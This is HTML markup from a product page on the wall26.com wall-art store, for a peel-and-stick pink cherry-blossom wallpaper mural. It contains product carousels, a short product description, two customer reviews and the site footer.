                                                <a href="https://www.wall26.com/brand_namewindow-view-tropical-landscape-with-beach-and-palm-trees-p-79608">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51DSzY6VbOL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameutagawa-kuniyoshi-takiyasha-the-witch-and-the-skeleton-spectre-ukiyo-p-54405">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51fOVAPPUwL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namedandelion-on-vintage-wood-background-p-28379">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51monVhhFNL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameabstract-cloud-tree-pictures-home-wall-for-bedroom-living-room-p-59674">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" /data/product/059/59674/preview/XRY5HWkMHQwyykyGA6ez9WMtcqe6vHjeQUGg8qNC.webp 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-abstract-color-for-living-room-p-125232">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/41fOqpgaijL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namenew-york-city-manhattan-skyline-panorama-at-night-home-art-p-54990">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51nOyR8m4AL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_name3-panel-almond-blossom-by-vincent-van-gogh-home-art-p-80415">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" /data/product/080/80415/preview/HhBtIAasyFBETFJZLKmFvr8gRQlBoKc0hN1D8TjO.webp 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namethe-great-wave-off-kanagawa-by-hokusai-wall-decor-p-31383">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/515c5oyfALL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_name3-panel-hanging-poster-with-wood-frames-japanese-traditional-art-p-85039">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51ouovgdyrL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameframed-for-living-room-bedroom-translucent-leaves-for-p-89128">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/61yegXgW%2BML._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameframed-home-artwork-abstract-scenery-for-living-room-bedroom-p-125364">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51Rz0a8YXRL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namea-lion-on-balck-background-home-art-p-78262">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/61dOP1PtFeL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/paris-eiffel-tower-canvas-art-print">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/512PnwdTcwL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameprint-window-frame-style-beautiful-tropical-beach-with-white-sand-p-29809">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51VpVoUWqNL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namespa-still-life-with-aromatic-candles-p-29767">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51c2m6q%2BodL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-mo-for-living-room-bedroom-p-127555">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/518vTY2BkWL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameabstract-tree-white-tree-branch-with-leaves-on-wood-style-p-50962">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/5128dhcDEbL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameframed-home-artwork-nordic-style-abstract-color-for-living-room-p-125661">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51uo3jhofML._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namelion-against-stormy-sky-home-art-x3-panels-p-54968">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51VdqlKZXfL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameforest-of-nepal-wall-decor-p-16652">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/610GXeKL3jL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/ski-lift-art-canvas-print">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51TwhXZmDnL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_nameluxury-gold-abstract-polygonal-background-3d-rendering-home-art-x3-p-59116">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51R%2Bo51htFL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namecloseup-of-red-rose-flower-against-black-background-wall-decor-p-9739">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/61so6ZqmlXL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namefor-living-room-bedroom-home-artwork-paintings-abstract-picture-p-139598">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51e2PtMF0NL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_name9-phases-of-the-moon-cycle-x3-panels-p-55773">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" /data/product/055/55773/preview/sUvvqoO1cf0ov3qpdcucWGGKeo2lAy618EMOWeCn.webp 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_namezen-basalt-stones-and-orchid-spa-beauty-and-calmness-concept-p-4214">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" https://images-na.ssl-images-amazon.com/images/I/51ZNpflsIIL._SS200_.jpg 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="img text-center">
                                                <a href="https://www.wall26.com/brand_name3-panel-world-famous-painting-reproduction-george-washington-crossing-the-p-80748">
                                                    <img class="lazyload" src="[data-uri]"
                                                    data-src=" /data/product/080/80748/preview/jmJbQVxkB6yMlWsXantMrVfjnIkN27R0YurZS5VY.webp 
                                                      " 
                                                         alt="thumb" />
                                                </a>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                                                                                        </div>
            </div>
            <div class="swiper-button-prev pd-swiper-prev-3"></div>
            <div class="swiper-button-next pd-swiper-next-3"></div>
        </div>
    </div>
</div>

<div class="row">
    <div class="col-md-12 recommend_collection_part_box">
        <div>
            <div class="ui header mobile_spec">
                <span class="header-title">Explore More Collections</span>
                <span class="see-more hide">
                    <a href='https://www.wall26.com/wall-art-collection-30'>
                        See More
                    </a>
                </span>
            </div>
            <div style="clear:both;"></div>
        </div>
        <div class="swiper-box">
            <div class="swiper-container" id="rc-swiper-container">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide">
                            <div class="item">
                                <div class="ui four cards" >
                                                                            <div class="ui fluid card">
                                            <div class="card-wrapper">
                                                <div class="img text-center">
                                                    <a href="https://www.wall26.com/nature-wall-art">
                                                        <img class="lazyload" src="[data-uri]"
                                                            data-src="https://www.wall26.com/data/collection/265.jpg?1593040277"
                                                            alt="Nature Wall Art" />
                                                    </a>
                                                </div>
                                                <div class="recommend_collection_name">
                                                    Nature Wall Art                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="card-wrapper">
                                                <div class="img text-center">
                                                    <a href="https://www.wall26.com/floral-botanical-collection-314">
                                                        <img class="lazyload" src="[data-uri]"
                                                            data-src="https://www.wall26.com/data/collection/314.jpg?1593040283"
                                                            alt="Floral & Botanical" />
                                                    </a>
                                                </div>
                                                <div class="recommend_collection_name">
                                                    Floral & Botanical                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="card-wrapper">
                                                <div class="img text-center">
                                                    <a href="https://www.wall26.com/flower-wall-art">
                                                        <img class="lazyload" src="[data-uri]"
                                                            data-src="https://www.wall26.com/data/collection/316.jpg?1593040286"
                                                            alt="Flower Wall Art" />
                                                    </a>
                                                </div>
                                                <div class="recommend_collection_name">
                                                    Flower Wall Art                                                </div>
                                            </div>
                                        </div>
                                                                            <div class="ui fluid card">
                                            <div class="card-wrapper">
                                                <div class="img text-center">
                                                    <a href="https://www.wall26.com/abstract-wall-art">
                                                        <img class="lazyload" src="[data-uri]"
                                                            data-src="https://www.wall26.com/data/collection/260.jpg?1593040277"
                                                            alt="Abstract Wall Art" />
                                                    </a>
                                                </div>
                                                <div class="recommend_collection_name">
                                                    Abstract Wall Art                                                </div>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

<div class="row none_margin all_best_seller_more hide">
    <div onclick="location.href='https://www.wall26.com/top-trending-art-collection-250'">
        <span class="pull-left">See All Best Sellers</span>
        <i class="fa fa-angle-right mb-icon pull-right" aria-hidden="true"></i>
    </div>
</div>
<div class="row none_margin all_collection_more hide">
    <div>
        <span class="pull-left">See All Collection</span>
        <i class="fa fa-angle-right mb-icon pull-right" aria-hidden="true"></i>
    </div>
</div>

<div class="row none_margin more_link_box">
    <div class="col-md-6">
        <div class="col-md-10 pull-right more_link_text" onclick="location.href='https://www.wall26.com/top-trending-art-collection-250'">
            <span class="pull-left">See All Best Sellers</span>
            <i class="fa fa-angle-right pull-right" aria-hidden="true"></i>
        </div>
    </div>
    <div class="col-md-6">
        <div class="col-md-10 pull-left more_link_text" onclick="location.href='https://www.wall26.com/wall-art-collection-30'">
            <span class="pull-left">See All Collection</span>
            <i class="fa fa-angle-right pull-right" aria-hidden="true"></i>
        </div>
    </div>
</div>


<div class="row none_margin">
    <div class="panel-group" id="productDetail">
        <div class="panel panel-default">
            <div class="panel-heading" data-id="pdCollapse">
                <div class="panel-title">
                    <a role="button" data-toggle="collapse" href="#aboutProduct" aria-expanded="true"  aria-controls="collapseOne">
                        <span class="pd-minus"></span> <div>Product Details</div>
                    </a>
                </div>
            </div>
            <div id="aboutProduct" class="collapse in" data-parent="#productDetail">
                <div class="panel-body">
                                        <div class="pd-name">
                        Self-Adhesive Wallpaper Large Wall Mural Series (24" x32, Pink Cherry Blossom Spring)                    </div>
                                        <div>
                        <p><ul><li>Make sure this fits

                
by entering your model number.</li><li>Unique and One of a kind Home Wall Sticker Design</li><li>Very High Quality Vinyl - 7+ year exterior life!</li><li>Very easy to apply, remove or reposition - Just PEEL & STICK!</li><li>You can put it by yourself indoors or outdoors: walls, doors, widows or any flat and dry surface!</li><li>Won't leave a mark on your wall like other cheap sticker, no residue!</li></ul><br/><br/></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="row">
        <div class="col-md-12">
            <div id="reviews" class="product-review section" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" content="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"></div>
                <div class="row none_margin">
                    <div class="panel-group" id="reviewdDetail">
                        <div class="panel panel-default">
                            <div class="panel-heading" data-id="pdCollapse">
                                <div class="panel-title" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <a role="button" data-toggle="collapse" href="#review_list" aria-expanded="true"  aria-controls="collapseOne">
                                        <span class="pd-plus"></span>
                                        <div>Reviews </div>
                                        <div itemprop="ratingValue" content="5" class="ui star rating" data-ui="rating" data-rating="5"></div>
                                        <div> | <div itemprop="reviewCount" >2</div> Reviews</div>
                                    </a>
                                </div>
                            </div>

                            <div id="review_list" class="collapse" data-parent="#reviewdDetail">
                                <div class="panel-body">
                                    <div class="reviews-list ui comments">
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div class="avatar">
            <img class="ui circular label" src="[data-uri]" data-src="https://www.wall26.com/asset/img/avatar.svg?1582748734" alt="anniemnm"/>
             <!-- <label class="ui circular blue label">a</label> -->
        </div>

         <div class="content">
            <div class="author">
                <span itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">anniemnm</span></span>
                <span class="date" itemprop="datePublished" content="2016/05/10">Reviewed on 2016/05/10</span>
            </div>

            

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="4">
                    <span class="ui star rating" data-ui="rating" data-rating="4"></span>
                </div>
                            </div>

            <div class="text" itemprop="description">
                Since they are removable, I plan getting one for each season to brighten up my workspace.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
        <div itemprop="review" itemscope itemtype="http://schema.org/Review" class='review comment'>
                <div class="avatar">
            <img class="ui circular label" src="[data-uri]" data-src="https://www.wall26.com/asset/img/avatar.svg?1582748734" alt="Pandora"/>
             <!-- <label class="ui circular blue label">P</label> -->
        </div>

         <div class="content">
            <div class="author">
                <span itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">Pandora</span></span>
                <span class="date" itemprop="datePublished" content="2015/05/07">Reviewed on 2015/05/07</span>
            </div>

            

            <div class="metadata">
                <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating">
                    <meta itemprop="worstRating" content="1">
                    <meta itemprop="bestRating" content="5">
                    <meta itemprop="ratingValue" content="5">
                    <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                </div>
                            </div>

            <div class="text" itemprop="description">
                Love love love this Picture.            </div>
         </div>
    </div>

    <div class="ui divider"></div>
    </div>
            <a href="https://www.wall26.com/customer" class="ui dark button mb-btn">Write a review</a>
                                        </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row none_margin">
                    <div class="panel-group" id="installDetail">
                        <div class="panel panel-default">
                            <div class="panel-heading" data-id="pdCollapse">
                                <div class="panel-title">
                                    <a role="button" data-toggle="collapse" href="#install_list" aria-expanded="true"  aria-controls="collapseOne">
                                        <span class="pd-plus"></span> <div>How to Install?</div>
                                    </a>
                                </div>
                            </div>
                            <div id="install_list" class="collapse" data-parent="#installDetail">
                                <div class="panel-body">
                                    <!--how to intall-->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="container recently_review_part_box"></div>

    <div class="wall-art-header">
    <div class="container">
        <div class="ui header">Browse More Wall Art</div>
    </div>
</div>
     <div class="swiper-container">
           <div class="swiper-wrapper more-wall-art">
                   <div class="swiper-slide">
                       <div class="item">
                           <div class="ui five cards" style="margin-top:2%">
                                <div class="ui fluid card">
                                    <div class="img text-center">
                                        <a href="https://www.wall26.com/wall-art-collection-30?c=60">
                                            <img src="[data-uri]" data-src="https://www.wall26.com/asset/feature/framed-prints.png?1582335331" alt="framed prints" style=" width: 100%; height: 100%;"/>
                                        </a>
                                    </div>
                                </div>
                                <div class="ui fluid card">
                                    <div class="img text-center">
                                        <a href="https://www.wall26.com/tapestries">
                                            <img src="[data-uri]" data-src="https://www.wall26.com/asset/feature/tapestry.png?1582335331" alt="tapestry" style=" width: 100%; height: 100%;"/>
                                        </a>
                                    </div>
                                </div>
                                <div class="ui fluid card">
                                    <div class="img text-center">
                                        <a href="https://www.wall26.com/wall-stickers">
                                            <img src="[data-uri]" data-src="https://www.wall26.com/asset/feature/peel-and-stick.png?1582335331" alt="peel and stick" style=" width: 100%; height: 100%;"/>
                                        </a>
                                    </div>
                                </div>
                                <div class="ui fluid card">
                                    <div class="img text-center">
                                        <a href="https://www.wall26.com/wall-murals">
                                            <img src="[data-uri]" data-src="https://www.wall26.com/asset/feature/wall-murals.png?1582335331" alt="wall murals" style=" width: 100%; height: 100%;"/>
                                        </a>
                                    </div>
                                </div>
                                <div class="ui fluid card">
                                    <div class="img text-center">
                                        <a href="https://www.wall26.com/custom-canvas-prints">
                                                                                    <img src="[data-uri]" data-src="https://www.wall26.com/asset/feature/customize.png?1582335331" alt="customize your wall art" style=" width: 100%; height: 100%;"/>
                                                                                </a>
                                    </div>
                                </div>
                           </div>
                       </div>
                       
                </div>
        </div>
   </div></div>



<div class="ui page dimmer white expanded-product-images" data-ui="dimmer" data-closable="false" data-duration="{'show': 200, 'hide': 200}">
    <div class="content">

        <div class="center">
            <div class="owl-carousel">
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/81IeCPXAzSL._AC_SL1500_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/61tvrL2gLxL._AC_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/614q7DEeicL._AC_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/91hagFkcLhL._AC_SL1500_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/717LxKTGR0L._AC_SL1000_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                            <div class="item align-vertical">
                    <img src="[data-uri]" data-src="https://images-na.ssl-images-amazon.com/images/I/61Lw7OcoocL._AC_SL1000_.jpg" alt="thumb" alt="none_show_img"/>
                </div>
                        </div>
        </div>
    </div>

    <i class="big remove icon close-button clickable"></i>

    <div class="ui tiny images carousel-thumbs">
                    <img src="[data-uri]" class="ui image clickable active" data-src="https://images-na.ssl-images-amazon.com/images/I/51cCI%2ByCNHL._AC_US40_.jpg" data-page="0" alt="thumb"/>
                    <img src="[data-uri]" class="ui image clickable" data-src="https://images-na.ssl-images-amazon.com/images/I/61tvrL2gLxL._AC_US40_.jpg" data-page="1" alt="thumb"/>
                    <img src="[data-uri]" class="ui image clickable" data-src="https://images-na.ssl-images-amazon.com/images/I/614q7DEeicL._AC_US40_.jpg" data-page="2" alt="thumb"/>
                    <img src="[data-uri]" class="ui image clickable" data-src="https://images-na.ssl-images-amazon.com/images/I/51isiEPOYfL._AC_US40_.jpg" data-page="3" alt="thumb"/>
                    <img src="[data-uri]" class="ui image clickable" data-src="https://images-na.ssl-images-amazon.com/images/I/51Tc2gUB6wL._AC_US40_.jpg" data-page="4" alt="thumb"/>
                    <img src="[data-uri]" class="ui image clickable" data-src="https://images-na.ssl-images-amazon.com/images/I/51zxdYdJLVL._AC_US40_.jpg" data-page="5" alt="thumb"/>
            </div>
</div>

<script src="https://www.wall26.com/asset/min_pack/product_view/view.js?1603431969"></script>
<script src="https://www.wall26.com/asset/min_pack/product_view/lazysizes.min.js?1584515404"></script>

        </div>

        <div id="footer">
	<!-- <div class="satisfaction">
        <div class='container'>
            <table>
                <tr>
                    <td class="satisfaction-logo">
                        <img src="https://www.wall26.com/asset/img/satisfaction-guarantee.png?1566424684" alt="Wall26's 100% customer satisfaction symbol">
                    </td>
                    <td class="satisfaction-desc">
                        <div class="header">
                            100% SATISFACTION GUARANTEED
                        </div>
                        <div class="content">
                            If for any reason you are not completely satisfied with your purchase, you may return it within 30 days of receipt and
                                receive a free replacement or a full refund for the price of the product.
                        </div>
                    </td>
                </tr>
            </table>
        </div>
    </div> -->
	<div class='quicklink'>
		<div class='container'>
			<div class="row hidden-xs">
				<div class="col-md-3 col-xs-6">
					<div class='header'>User</div>
					<ul>
						<li><a href='https://www.wall26.com/customer'>My Account</a></li>
						<li><a href='https://www.wall26.com/order'>Order Status</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Solutions</div>
					<ul>
						<li><a href='https://www.wall26.com/help-center'>Help &amp; FAQ</a></li>
						<li><a href='https://www.wall26.com/contact-us'>Contact Us</a></li>
						<li><a target="_blank" href='https://blog.wall26.com'>Blog</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Policies</div>
					<ul>
						<li><a href='https://www.wall26.com/privacy-policy'>Privacy Policy</a></li>
						<li><a href='https://www.wall26.com/guarantee'>Return Policy</a></li>
						<li><a href='https://www.wall26.com/terms-of-service'>Terms of Service</a></li>
					</ul>
				</div>
				<div class="col-md-3 col-xs-6">
					<div class='header'>Trust &amp; Guarantee</div>
					<ul>
						<li><a href='https://www.wall26.com/on-time-guarantee'>On Time Guarantee</a></li>
						<li><a href='https://www.wall26.com/about-us'>About Us</a></li>
					</ul>
				</div>
			</div>

            <div class="row visible-xs">
                <div class="col-md-3 col-xs-6">
                    <div class='header'>ABOUT</div>
                    <ul>
                        <li><a href='https://www.wall26.com/about-us'>About Us</a></li>
                        <li><span data-target=".privacy_policy" data-toggle="center-modal" href='https://www.wall26.com/privacy-policy'>Privacy Policy</span></li>
                        <li><span data-target=".terms_of_service" data-toggle="center-modal" href='https://www.wall26.com/terms-of-service'>Terms of Service</span></li>
                    </ul>
                </div>
                <div class="col-md-3 col-xs-6">
                    <div class='header'>HELP</div>
                    <ul>
                        <li><a href='https://www.wall26.com/help-center'>Help Center</a></li>
                        <li><a href='https://www.wall26.com/contact-us'>Contact Us</a></li>
						<li><a target="_blank" href='https://blog.wall26.com'>Blog</a></li>
                        <li><a href='https://www.wall26.com/order'>Track Your Orders</a></li>
                    </ul>
                </div>
            </div>

			<div class='certificates' >
				<img class="hidden-xs"  src='https://www.wall26.com/asset/badge/payment.webp?1593739490' alt='payment' />
				<img class="hidden-xs"  src='https://www.wall26.com/asset/badge/mcafee.jpg?1566424684' alt='mcafee' />

				<div class="footer-social-media">
					
										&nbsp;
					<a target='_blank' title='Facebook' href='https://www.facebook.com/wall26' rel="noopener noreferrer">
						<i class='fa fa-facebook-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Instagram' href='https://www.instagram.com/wall26' rel="noopener noreferrer">
						<i class='fa fa-instagram fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Pinterest' href='https://www.pinterest.com/wall26_official' rel="noopener noreferrer">
						<i class='fa fa-pinterest-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Twitter' href='https://twitter.com/wall26com' rel="noopener noreferrer">
						<i class='fa fa-twitter-square fa-lg'></i>
					</a>
					
										&nbsp;
					<a target='_blank' title='Youtube' href='https://www.youtube.com/channel/UCtDkoAvmRFPCXaKiCIlrdjw/featured' rel="noopener noreferrer">
						<i class='fa fa-youtube-square fa-lg'></i>
					</a>
									</div>
			</div>

			<div class="footer-copyright">
				&copy;
				2026 <a href='https://www.wall26.com/'>
